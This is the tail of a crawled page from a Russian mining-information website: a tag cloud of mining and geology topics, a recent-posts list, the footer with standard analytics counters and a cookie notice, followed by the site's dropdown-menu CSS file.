<a href="http://basemine.ru/tag/geologiya-2/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 17.180327868852pt;" aria-label="геология (107 элементов)">геология</a>
<a href="http://basemine.ru/tag/geologo-razvedochnye-raboty/" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.2622950819672pt;" aria-label="геолого-разведочные работы (21 элемент)">геолого-разведочные работы</a>
<a href="http://basemine.ru/tag/geomehanika/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 8.8032786885246pt;" aria-label="геомеханика (19 элементов)">геомеханика</a>
<a href="http://basemine.ru/tag/geotexnologiya/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 9.4918032786885pt;" aria-label="геотехнология (22 элемента)">геотехнология</a>
<a href="http://basemine.ru/tag/gornoe-delo-2/" class="tag-cloud-link tag-link-119 tag-link-position-15" style="font-size: 22pt;" aria-label="горное дело (283 элемента)">горное дело</a>
<a href="http://basemine.ru/tag/gornoe-oborudovanie/" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 17.409836065574pt;" aria-label="горное оборудование (110 элементов)">горное оборудование</a>
<a href="http://basemine.ru/tag/gornye-vyrabotki/" class="tag-cloud-link tag-link-306 tag-link-position-17" style="font-size: 9.4918032786885pt;" aria-label="горные выработки (22 элемента)">горные выработки</a>
<a href="http://basemine.ru/tag/gornye-kompleksy/" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 10.524590163934pt;" aria-label="горные комплексы (27 элементов)">горные комплексы</a>
<a href="http://basemine.ru/tag/gornye-mashiny-2/" class="tag-cloud-link tag-link-148 tag-link-position-19" style="font-size: 16.83606557377pt;" aria-label="горные машины (98 элементов)">горные машины</a>
<a href="http://basemine.ru/tag/zoloto/" class="tag-cloud-link tag-link-217 tag-link-position-20" style="font-size: 9.7213114754098pt;" aria-label="золото (23 элемента)">золото</a>
<a href="http://basemine.ru/tag/inzhenernaya-geologiya/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 8.344262295082pt;" aria-label="инженерная геология (17 элементов)">инженерная геология</a>
<a href="http://basemine.ru/tag/instrukcii/" class="tag-cloud-link tag-link-179 tag-link-position-22" style="font-size: 8pt;" aria-label="инструкции (16 элементов)">инструкции</a>
<a href="http://basemine.ru/tag/istoriya-gornogo-dela-2/" class="tag-cloud-link tag-link-161 tag-link-position-23" style="font-size: 9.4918032786885pt;" aria-label="история горного дела (22 элемента)">история горного дела</a>
<a href="http://basemine.ru/tag/karer/" class="tag-cloud-link tag-link-218 tag-link-position-24" style="font-size: 9.9508196721311pt;" aria-label="карьер (24 элемента)">карьер</a>
<a href="http://basemine.ru/tag/knigi-dlya-gornyakov/" class="tag-cloud-link tag-link-402 tag-link-position-25" style="font-size: 8.8032786885246pt;" aria-label="книги для горняков (19 элементов)">книги для горняков</a>
<a href="http://basemine.ru/tag/lektsii/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 10.524590163934pt;" aria-label="лекции (27 элементов)">лекции</a>
<a href="http://basemine.ru/tag/markshejderskoe-delo/" class="tag-cloud-link tag-link-145 tag-link-position-27" style="font-size: 12.704918032787pt;" aria-label="маркшейдерское дело (43 элемента)">маркшейдерское дело</a>
<a href="http://basemine.ru/tag/mpi/" class="tag-cloud-link tag-link-141 tag-link-position-28" style="font-size: 9.2622950819672pt;" aria-label="мпи (21 элемент)">мпи</a>
<a href="http://basemine.ru/tag/obogashhenie-poleznyx-iskopaemyx-2/" class="tag-cloud-link tag-link-144 tag-link-position-29" style="font-size: 15.573770491803pt;" aria-label="обогащение полезных ископаемых (76 элементов)">обогащение полезных ископаемых</a>
<a href="http://basemine.ru/tag/obogashhenie-rud/" class="tag-cloud-link tag-link-166 tag-link-position-30" style="font-size: 9.4918032786885pt;" aria-label="обогащение руд (22 элемента)">обогащение руд</a>
<a href="http://basemine.ru/tag/obogashhenie-uglej/" class="tag-cloud-link tag-link-163 tag-link-position-31" style="font-size: 8pt;" aria-label="обогащение углей (16 элементов)">обогащение углей</a>
<a href="http://basemine.ru/tag/otkrytye-gornye-raboty/" class="tag-cloud-link tag-link-202 tag-link-position-32" style="font-size: 11.786885245902pt;" aria-label="открытые горные работы (35 элементов)">открытые горные работы</a>
<a href="http://basemine.ru/tag/razvedka-mpi/" class="tag-cloud-link tag-link-155 tag-link-position-33" style="font-size: 10.065573770492pt;" aria-label="разведка мпи (25 элементов)">разведка мпи</a>
<a href="http://basemine.ru/tag/razrabotka-karerov/" class="tag-cloud-link tag-link-329 tag-link-position-34" style="font-size: 8.8032786885246pt;" aria-label="разработка карьеров (19 элементов)">разработка карьеров</a>
<a href="http://basemine.ru/tag/razrabotka-rudnyx-mestorozhdenij/" class="tag-cloud-link tag-link-149 tag-link-position-35" style="font-size: 11.213114754098pt;" aria-label="разработка рудных месторождений (31 элемент)">разработка рудных месторождений</a>
<a href="http://basemine.ru/tag/razrabotka-ugolnyx-mestorozhdenij/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 14.655737704918pt;" aria-label="разработка угольных месторождений (63 элемента)">разработка угольных месторождений</a>
<a href="http://basemine.ru/tag/rossypnye-mestorozhdeniya/" class="tag-cloud-link tag-link-223 tag-link-position-37" style="font-size: 9.0327868852459pt;" aria-label="россыпные месторождения (20 элементов)">россыпные месторождения</a>
<a href="http://basemine.ru/tag/statistika-gornoj-otrasli/" class="tag-cloud-link tag-link-467 tag-link-position-38" style="font-size: 8.344262295082pt;" aria-label="статистика горной отрасли (17 элементов)">статистика горной отрасли</a>
<a href="http://basemine.ru/tag/stroitelstvo-shaxt-i-rudnikov/" class="tag-cloud-link tag-link-167 tag-link-position-39" style="font-size: 10.065573770492pt;" aria-label="строительство шахт и рудников (25 элементов)">строительство шахт и рудников</a>
<a href="http://basemine.ru/tag/ugol/" class="tag-cloud-link tag-link-214 tag-link-position-40" style="font-size: 11.213114754098pt;" aria-label="уголь (31 элемент)">уголь</a>
<a href="http://basemine.ru/tag/uchebnaya-literatura-po-gornomu-delu/" class="tag-cloud-link tag-link-444 tag-link-position-41" style="font-size: 9.9508196721311pt;" aria-label="учебная литература по горному делу (24 элемента)">учебная литература по горному делу</a>
<a href="http://basemine.ru/tag/shaxta/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 8pt;" aria-label="шахта (16 элементов)">шахта</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-dela/" class="tag-cloud-link tag-link-340 tag-link-position-43" style="font-size: 11.213114754098pt;" aria-label="экономика горного дела (31 элемент)">экономика горного дела</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-predpriyatiya/" class="tag-cloud-link tag-link-175 tag-link-position-44" style="font-size: 12.475409836066pt;" aria-label="экономика горного предприятия (41 элемент)">экономика горного предприятия</a>
<a href="http://basemine.ru/tag/ekonomika-gornoj-promyshlennosti/" class="tag-cloud-link tag-link-215 tag-link-position-45" style="font-size: 9.0327868852459pt;" aria-label="экономика горной промышленности (20 элементов)">экономика горной промышленности</a></div>
</div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Свежие записи</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
					</ul>

		</div></div>
</aside><!-- #secondary --></div><!-- .row --></div><!-- .container --></div><!-- .content --><footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo"><div class="container"><div class="row"><div class="col custom-footer"><div id="copyright"><a href="https://theme4press.com/evolve-multipurpose-wordpress-theme/">evolve</a> theme by Theme4Press - Powered by <a href="http://wordpress.org">WordPress</a></div>

</div></div></div><!-- .container --></footer><!-- .footer --><a href="#" id="backtotop" class="btn" role="button">&nbsp;</a></div><!-- #wrapper --><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=22034653&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/22034653/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="22034653" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(22034653, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/22034653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 3095692,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=3095692" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter --><link rel='stylesheet' id='evolve-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500&#038;ver=4ee37d02b29081a990225647d1af66fc' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-animate-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/animate.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var evolve_js_local_vars = {"theme_url":"http:\/\/basemine.ru\/wp-content\/themes\/evolve","main_menu":"1","buttons_effect":"animated pulse","scroll_to_top":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/js/main.min.js' id='main-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-all.min.js' id='evolve-font-awesome-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-shims.min.js' id='evolve-font-awesome-shims-js'></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает. Статистику посещений также собирают поисковые роботы от яндекс и гугл.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Да, я даю согласие" style="background-color: #00a99d">Да, я даю согласие</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://basemine.ru/wp-content/plugins/dropdown-menu-widget/themes/simple.css
body_size: 705
content:
/** Container */
div.dropdown-horizontal-container{ width:100%; background-color:#efefef; border-bottom:1px solid #ddd; }

ul.dropdown li.hover, ul.dropdown li:hover { cursor: default; }
ul.dropdown ul { border-bottom:1px solid #ddd; }
ul.dropdown ul ul { top: 1px; left: 99%; }
ul.dropdown-upward ul ul { /* bottom: 1px; */ }
ul.dropdown li { border-style: solid; border-width: 0px 1px 0px 0px; border-color: #ddd; background-color: #f6f6f6; color: #000; text-align:center; }
ul.dropdown li a{ text-decoration: none; display:block; }

/** Right align fix */
ul.dropdown-align-right li{ border-width: 0px 0px 0px 1px; }

/** Hover effect */
ul.dropdown li.hover, ul.dropdown li:hover { background-color: #eaeaea; color: #000; }

/** Link colors */
ul.dropdown a:link,
ul.dropdown a:visited	{ color: #000; }
ul.dropdown a:hover	{ color: #000; }
ul.dropdown a:active	{ color: #ed008c; }

/** Sub menus */
ul.dropdown ul { margin-top: 0px; margin-left:-1px; border-top:1px solid #ddd; border-bottom:1px solid #ddd; }
ul.dropdown ul li { text-align: left; border-left:1px solid #ddd; }

/** Current menu item */
li.current-cat a, li.current_page_item a, li.current-menu-item a,
li.current-cat a:link, li.current_page_item a:link, li.current-menu-item a:link,
li.current-cat a:visited, li.current_page_item a:visited, li.current-menu-item a:visited{ color: #ed008c; }

/** Not current fix */
li.current_page_item ul a, li.current_page_item ul a:visited, li.current_page_item ul a:link { color: #000; }

/** Ancestor */
li.current_page_ancestor a,li.current_page_ancestor a:visited, li.current_page_ancestor a:link {text-decoration:underline;}
li.current-menu-ancestor a,li.current-menu-ancestor a:visited, li.current-menu-ancestor a:link {text-decoration:underline;}

/** Not ancestor fix */
li.current_page_ancestor ul a, li.current_page_ancestor ul a:visited, li.current_page_ancestor ul a:link {text-decoration:none;}
li.current-menu-ancestor ul a,li.current-menu-ancestor ul a:visited, li.current-menu-ancestor ul a:link {text-decoration:none;}

/** Vertical menu support */
ul.dropdown-vertical{ min-width:160px; }
ul.dropdown-vertical li { border-bottom:1px solid #ddd; }
div.shailan-dropdown-menu ul.dropdown-vertical{ 
	border-bottom:0px; 
	border-top: 1px solid #DDD;
	border-right: 1px solid #DDD;
}
ul.dropdown-vertical ul{
	border-bottom:0;
	border-right: 1px solid #DDD;
}
